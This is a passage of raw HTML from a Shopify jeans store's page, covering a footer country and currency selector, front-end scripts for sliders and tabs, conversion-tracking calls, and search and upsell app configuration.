              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60" alt="Jordan" srcset="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jordan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60" alt="Kazakhstan" srcset="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kazakhstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60" alt="Kenya" srcset="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kenya (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60" alt="Kuwait" srcset="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kuwait (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60" alt="Kyrgyzstan" srcset="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kyrgyzstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60" alt="Lebanon" srcset="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Lebanon (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxembourg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxembourg (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60" alt="Malaysia" srcset="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malaysia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60" alt="Mauritius" srcset="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mauritius (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MX" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60" alt="Mexico" srcset="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mexico (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60" alt="Moldova" srcset="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Moldova (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60" alt="Morocco" srcset="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Morocco (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60" alt="Mozambique" srcset="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mozambique (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Netherlands" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Netherlands (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="New Zealand" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>New Zealand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60" alt="Nigeria" srcset="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nigeria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Norway" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Norway (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="OM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60" alt="Oman" srcset="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oman (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60" alt="Philippines" srcset="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Philippines (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="RU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60" alt="Russia" srcset="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Russia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60" alt="Saudi Arabia" srcset="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Saudi Arabia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60" alt="South Africa" srcset="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Africa (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60" alt="South Korea" srcset="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Korea (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spain" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60" alt="Sudan" srcset="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sudan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Sweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sweden (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Switzerland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Switzerland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60" alt="Taiwan" srcset="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Taiwan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60" alt="Tajikistan" srcset="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tajikistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60" alt="Tanzania" srcset="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tanzania (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60" alt="Thailand" srcset="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Thailand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60" alt="Türkiye" srcset="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Türkiye (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60" alt="Uganda" srcset="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uganda (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="United Arab Emirates" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Arab Emirates (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="United Kingdom" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Kingdom (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="United States" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United States (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60" alt="Uzbekistan" srcset="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uzbekistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="VN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60" alt="Vietnam" srcset="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Vietnam (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="YE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60" alt="Yemen" srcset="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Yemen (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60" alt="Zambia" srcset="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zambia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60" alt="Zimbabwe" srcset="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zimbabwe (INR ₹)</span>
              </button></x-listbox></form></x-popover>
    </div></div><p class="heading text-subdued text-xxs">© 2026 - www.krausjeans.com <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>

<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
  <script>
    // Tab switching
    const buttons = document.querySelectorAll('.tab-button');
    const contents = document.querySelectorAll('.tab-content');

    buttons.forEach(button => {
      button.addEventListener('click', () => {
        buttons.forEach(btn => btn.classList.remove('active'));
        button.classList.add('active');

        contents.forEach(content => content.classList.remove('active'));
        document.getElementById(button.getAttribute('data-tab')).classList.add('active');
      });
    });

    // Swiper init for both sliders
 new Swiper('.bottom-swiper', {
  slidesPerView: 4,
  spaceBetween: 10,
  loop: true,
  pagination: {
    el: '.swiper-pagination',
    clickable: true,
  },
  navigation: {
    nextEl: '.bottom-button-next',
    prevEl: '.bottom-button-prev',
  },
  breakpoints: {
    0: {
      slidesPerView: 1.1,
      spaceBetween: 10,
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 10,
    },
    1024: {
      slidesPerView: 4,
      spaceBetween: 10,
    },
  },
});

  </script>

    <script>
  function showCustomTab(tabId) {
    const contents = document.querySelectorAll('.custom-tab-content');
    const buttons = document.querySelectorAll('.custom-tab-button');
    
    contents.forEach(content => content.classList.remove('active'));
    buttons.forEach(button => button.classList.remove('active'));
    
    document.getElementById(tabId).classList.add('active');
    
    // Add active class to the clicked button
    const clickedButton = Array.from(buttons).find(btn => btn.textContent.toUpperCase().includes(tabId.toUpperCase()));
    if (clickedButton) {
      clickedButton.classList.add('active');
    }
  }
</script>

        <!-- product scroll sticky function -->
    <script>
let isScrolled = false;

window.addEventListener('scroll', function () {
  const announcementBar = document.querySelector('.usf-has-container');
  const headerInline = document.querySelector('.collection-toolbar');
  const scrollY = window.scrollY;

  if (!isScrolled && scrollY > 300) {
      announcementBar.classList.add('scrolled');
    headerInline.classList.add('header-scrolled');
    isScrolled = true;
  } else if (isScrolled && scrollY < 300) {
    announcementBar.classList.remove('scrolled');
    headerInline.classList.remove('header-scrolled');
    isScrolled = false;
  }
});


    </script>

<script>
document.addEventListener("DOMContentLoaded", function() {
  var profileBtn = document.getElementById("profile-btn");
  var orderBtn = document.getElementById("order-btn");
  var profileSection = document.getElementById("profile");
  var orderSection = document.getElementById("order");

  profileBtn?.addEventListener("click", function(event) {
    event.preventDefault(); // Prevent link default behavior
    profileSection.style.display = "block";
    orderSection.style.display = "none";
  });

  orderBtn?.addEventListener("click", function(event) {
    event.preventDefault(); // Prevent link default behavior
    orderSection.style.display = "block";
    profileSection.style.display = "none";
  });
});
</script>

     
    
    <script src="https://static-cdn.trackier.com/js/trackier-web-sdk.js"></script>
<script type="text/javascript">
  console.log("1");
  
  document.addEventListener("DOMContentLoaded", function () {
    if (window.location.pathname !== "/pages/order-status") return;
    console.log("2");

    const token = localStorage.getItem("flo-checkout-token-id");
    if (!token) return;
    console.log("3");

    setTimeout(function () {
      console.log("4");

     
        window.TrackierWebSDK.trackConv("track.techtrack.in", "6837f32cec1e6e5be822aa80", {
          sale_amount: "",
          txn_id: "",
          sub1: "",
          currency: "",
          order_date: "",
          is_iframe: true
        });
        console.log("5 - Conversion Tracked");
    
    }, 2000);
  });
</script>
<script type="text/javascript">
  try {
    document.addEventListener("shopflo:orderConfirmationLoaded", (event) => {
      const order = window.Shopflo.order;
      window.TrackierWebSDK.trackConv("track.techtrack.in", "6837f32cec1e6e5be822aa80", {
        sale_amount: order.total_price,
        txn_id: order.id,
        sub1: order.name,
        currency: order.currency,
        order_date: order.created_at,
        is_iframe: true
      });
    });
  } catch (err) {
    console.log("errrrrrrrrr", err);
  }
</script>

<script>
  function checkOverlapAndActivate() {
  const buyButton = document.querySelector('.product-info__block-item[data-block-id="buy_buttons"]');
  const footer = document.querySelector('.footer');

  if (!buyButton || !footer) return;

  const buyRect = buyButton.getBoundingClientRect();
  const footerRect = footer.getBoundingClientRect();

  const isOverlapping = !(
    buyRect.bottom < footerRect.top ||
    buyRect.top > footerRect.bottom ||
    buyRect.right < footerRect.left ||
    buyRect.left > footerRect.right
  );

  if (isOverlapping) {
    buyButton.classList.add('active');
  } else {
    buyButton.classList.remove('active');
  }
}

// Run on scroll and load
window.addEventListener('scroll', checkOverlapAndActivate);
window.addEventListener('load', checkOverlapAndActivate);

</script>
    <script>window._usfTheme={
    id:149902196994,
    name:"Prestige",
    version:"10.6.0",
    vendor:"Maestrooo",
    applied:1,
    assetUrl:"//www.krausjeans.com/cdn/shop/t/60/assets/usf-boot.js?v=717365228736812421759307604"
};
window._usfCustomerTags = null;
window._usfCollectionId = null;
window._usfCollectionDefaultSort = null;
window._usfLocale = "en";
window._usfRootUrl = "\/";
window.usf = {
  settings: {"online":1,"version":"1.0.2.4112","shop":"www-krausjeans-com.myshopify.com","siteId":"e497c092-bd88-46c4-b99f-bf3325441f25","resUrl":"//cdn.shopify.com/s/files/1/0257/0108/9360/t/85/assets/","analyticsApiUrl":"https://svc-3-analytics-usf.hotyon.com/set","searchSvcUrl":"https://svc-3-usf.hotyon.com/","enabledPlugins":["wishlist-smartwishlist","addtocart-usf","collections-sort-orders"],"showGotoTop":1,"mobileBreakpoint":767,"decimals":0,"useTrailingZeros":1,"decimalDisplay":".","thousandSeparator":".","currency":"INR","priceLongFormat":"<span class=money>Rs. {0} INR</span>","priceFormat":"<span class=money>Rs. {0}</span>","plugins":{},"revision":86784768,"filters":{"filtersHorzStyle":"default","filtersHorzPosition":"left","filtersMobileStyle":"default"},"instantSearch":{"searchBoxSelector":"input[name=q]","numOfSuggestions":6,"numOfProductMatches":6,"numOfCollections":4,"numOfPages":4,"layout":"two-columns","productDisplayType":"list","productColumnPosition":"left","productsPerRow":2,"showPopularProducts":1,"numOfPopularProducts":6,"numOfRecentSearches":5},"search":{"online":1,"sortFields":["r","-date","price","-price","-discount"],"searchResultsUrl":"/pages/search-results","more":"infinite","itemsPerPage":28,"imageSizeType":"fixed","imageSize":"600,350","showSearchInputOnSearchPage":1,"showAltImage":1,"showVendor":1,"showSale":1,"showSoldOut":1,"canChangeUrl":1},"collections":{"online":1,"collectionsPageUrl":"/pages/collections"},"filterNavigation":{"showFilterArea":1,"showSingle":1,"showProductCount":1},"translation_en":{"search":"Search","latestSearches":"Latest searches","popularSearches":"Popular searches","viewAllResultsFor":"view all results for <span class=\"usf-highlight\">{0}</span>","viewAllResults":"view all results","noMatchesFoundFor":"No matches found for \"<b>{0}</b>\". Please try again with a different term.","productSearchResultWithTermSummary":"<b>{0}</b> results for '<b>{1}</b>'","productSearchResultSummary":"<b>{0}</b> products","productSearchNoResults":"<h2>No matching for '<b>{0}</b>'.</h2><p>But don't give up – check the filters, spelling or try less specific search terms.</p>","productSearchNoResultsEmptyTerm":"<h2>No results found.</h2><p>But don't give up – check the filters or try less specific terms.</p>","clearAll":"Clear all","clear":"Clear","clearAllFilters":"Clear all filters","clearFiltersBy":"Clear filters by {0}","filterBy":"Filter by {0}","sort":"Sort","sortBy_r":"Relevance","sortBy_title":"Title: A-Z","sortBy_-title":"Title: Z-A","sortBy_date":"Date: Old to New","sortBy_-date":"Date: New to Old","sortBy_price":"Price: Low to High","sortBy_-price":"Price: High to Low","sortBy_percentSale":"Percent sales: Low to High","sortBy_-percentSale":"Percent sales: High to Low","sortBy_-discount":"Discount: High to Low","sortBy_bestselling":"Best selling","sortBy_-available":"Inventory: High to Low","sortBy_producttype":"Product Type: A-Z","sortBy_-producttype":"Product Type: Z-A","sortBy_random":"Random","filters":"Filters","filterOptions":"Filter options","clearFilterOptions":"Clear all filter options","youHaveViewed":"You've viewed {0} of {1} products","loadMore":"Load more","loadPrev":"Load previous","productMatches":"Product matches","trending":"Trending","didYouMean":"Sorry, nothing found for '<b>{0}</b>'.<br>Did you mean '<b>{1}</b>'?","searchSuggestions":"Search suggestions","popularSearch":"Popular search","quantity":"Quantity","selectedVariantNotAvailable":"The selected variant is not available.","addToCart":"Add to cart","seeFullDetails":"See full details","chooseOptions":"Choose options","quickView":"Quick view","sale":"Sale","save":"Save","soldOut":"Sold out","viewItems":"View items","more":"More","all":"All","prevPage":"Previous page","gotoPage":"Go to page {0}","nextPage":"Next page","from":"From","collections":"Collections","pages":"Pages","sortBy_option:Color":"Color: A-Z","sortBy_-option:Color":"Color: Z-A","sortBy_option:Size":"Size: A-Z","sortBy_-option:Size":"Size: Z-A","sortBy_option:Title":"Title: A-Z","sortBy_-option:Title":"Title: Z-A","sortBy_option:s":"s: A-Z","sortBy_-option:s":"s: Z-A","sortBy_option:SIZE":"SIZE: A-Z","sortBy_-option:SIZE":"SIZE: Z-A"}}
}
window._usfB2BEnabled = null;
window._usfCurrentLocationId = null;
</script>
<script src="//www.krausjeans.com/cdn/shop/t/60/assets/usf-boot.js?v=717365228736812421759307604" async></script>
  <style> .top-slide .item {font-size: 16px;} .Collapsible {display: none;} .mu-mb-2.mu-overflow-hidden.mu-font-bold.mu-line-clamp {font-weight: 400 !important; line-height: 21px !important;} .mu-flex.mu-items-center b {color: #c52348 !important; font-weight: 500 !important;} .mu-cart-item {border: 1px solid #ddd !important; padding: 10px; border-radius: 5px; margin-bottom: 10px !important;} span.money.bacurr-money {font-weight: 400 !important;} span.mu-flex-1.mu-flex-grow {font-weight: 500 !important;} #mu-checkout-button {font-size: 16px !important;} .mu-mb-2.mu-overflow-hidden.mu-w-full.mu-line-clamp {font-weight: 400 !important; line-height: 20px !important;} .Rte li:last-child {border-bottom: none;} .Rte li {border-bottom: 1px solid #e2e5de; margin-bottom: 10px; list-style: none;} .Collapsible {display: block;} .Collapsible button {font-family: Quicksand, sans-serif !important; font-size: 12px !important; text-transform: capitalize !important; color: rgba(255, 255, 255, 0.5) !important;} .Collapsible a {font-family: Quicksand, sans-serif !important; font-size: 12px !important; text-transform: capitalize !important; color: rgba(255, 255, 255, 0.5) !important;} #monster-upsell-cart a {color: inherit; text-decoration: inherit; font-size: 13px;} </style>
<div id="shopify-block-AMHh6QVdGME81MTIyZ__10003540932433742857" class="shopify-block shopify-app-block"><script>
     
    
    
    var n9_appEmbed = true;
    
    
    if (typeof n9_appBlock1 === 'undefined') 
    { 
        
        var n9_upsells = true;
        var n9_upsells_customPosition = true;
         
    }
    else
    { 
        
        var n9_upsells = false;var n9_upsells_customPosition = false;
         
    }

    if (typeof n9_appBlock3 === 'undefined') 
    { 
        
        var n9_cross = true;
        var n9_cross_customPosition = true;
         
    }
    else
    { 
        
        var n9_cross = false;
        var n9_cross_customPosition = false;
         
    }
    
    if (typeof n9_appBlock2 === 'undefined') 
    { 
        
        var n9_qBreaks = true;
        var n9_qBreaks_customPosition = true;
         
    }
    else
    { 
        
        var n9_qBreaks = false;
        var n9_qBreaks_customPosition = false;
         
    }

    
</script>
<!-- BEGIN app snippet: n9_qBreaks --> 

   
   
   
  
    <div id='N9_designMode_qBreaks_noPlan' style='display: none;'><p style='font-size: 20px; text-align: center;'>[Addly] Volume Discounts offers<br><small style='font-size: 12px;display: inline-block; color: red;'>You need to choose a plan before using this app-block.<br>This is visible only for you in Admin Mode</small></p></div>
    <script>if (Shopify.designMode || Shopify.inspectMode) {var N9_designMode_qBreaks_noPlan = document.getElementById('N9_designMode_qBreaks_noPlan');N9_designMode_qBreaks_noPlan.style = 'display: block';}</script>
   

<!-- END app snippet --><!-- BEGIN app snippet: n9_cross --> 

     
      
     
     
        <div id='N9_designMode_cross' style='display: none;'><p style='font-size: 20px; text-align: center;'>[Addly] Bundle offers<br><small style='font-size: 12px;display: inline-block; color: red;'>You need to choose a plan before using this app-block.<br>This is visible only for you in Admin Mode</small></p></div>
        <script>if (Shopify.designMode || Shopify.inspectMode) {var N9_designMode_cross = document.getElementById('N9_designMode_cross');N9_designMode_cross.style = 'display: block';}</script>
     

 <!-- END app snippet --><!-- BEGIN app snippet: n9_upsells --> 

     
      
     
     
        <div id='N9_designMode_bundles' style='display: none;'><p style='font-size: 20px; text-align: center;'>[Addly] Bundle offers<br><small style='font-size: 12px;display: inline-block; color: red;'>You need to choose a plan before using this app-block.<br>This is visible only for you in Admin Mode</small></p></div>
        <script>if (Shopify.designMode || Shopify.inspectMode) {var N9_designMode_bundles = document.getElementById('N9_designMode_bundles');N9_designMode_bundles.style = 'display: block';}</script>
     

 <!-- END app snippet -->
<style>/* CSS Rules */</style>
<script>/* JS Code */</script>
</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};


